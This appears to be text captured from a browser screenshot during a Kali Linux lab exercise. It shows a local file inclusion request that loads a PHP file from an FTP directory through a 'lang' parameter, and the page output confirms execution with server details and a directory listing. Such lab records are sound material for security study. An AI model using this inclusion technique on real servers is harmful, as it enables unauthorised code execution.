 192.168.211.14/secret_information/?lang=/var/ftp/pub/test.php
Kali Linux Kali Tools Kali Docs Kali Forums Argentina-TMouad101... Kali NetHunter Exploit-DB
DNS Zone Transfer Attack
english spanish
PHP is working!
Server IP: 192.168.211.14
Your IP: 192.168.45.206
Current Directory: /var/www/html/secret_information
Files in this directory:
.
..
en.php
es.php
index.php